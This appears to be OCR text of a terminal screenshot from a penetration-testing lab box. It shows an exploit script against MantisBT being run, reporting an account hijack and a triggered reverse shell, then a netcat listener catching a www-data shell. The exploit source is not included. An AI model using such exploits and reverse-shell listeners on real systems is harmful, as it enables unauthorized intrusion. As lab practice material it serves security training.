 lemmy@d43d41us: ~
File Actions Edit View Help
ib3/connection.py", line 187, in connect
  File "/usr/share/offsec-awae-wheels/urllib3-1.25.9-py2.py3-none-any.whl/urll
ib3/connection.py", line 160, in _new_conn
  File "/usr/share/offsec-awae-wheels/urllib3-1.25.9-py2.py3-none-any.whl/urll
ib3/util/connection.py", line 74, in create_connection
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
KeyboardInterrupt
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/tre]
└─$ vi 48818.py
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/tre]
└─$ python2.7 48818.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/cr
ypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
 the Python core team. Support for it is now deprecated in cryptography, and w
ill be removed in the next release.
Successfully hijacked account!
Successfully logged in!
Triggering reverse shell
Cleaning up
Deleting the dot_tool config.
Deleting the relationship_graph_enable config.
Successfully cleaned up
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/tre]
└─$
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/tre]
└─$ rlwrap nc -lvnp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.216.84.
Ncat: Connection from 192.168.216.84:43532.
bash: cannot set terminal process group (585): Inappropriate ioctl for device
bash: no job control in this shell
www-data@tre:/var/www/html/mantisbt$ whoaami
whoaami
bash: whoaami: command not found
www-data@tre:/var/www/html/mantisbt$ whoami
whoami
www-data
www-data@tre:/var/www/html/mantisbt$
[lab] 0:vi- 4:rlwrap* 5:zsh "d43d41us" 11:38 09-Mar-23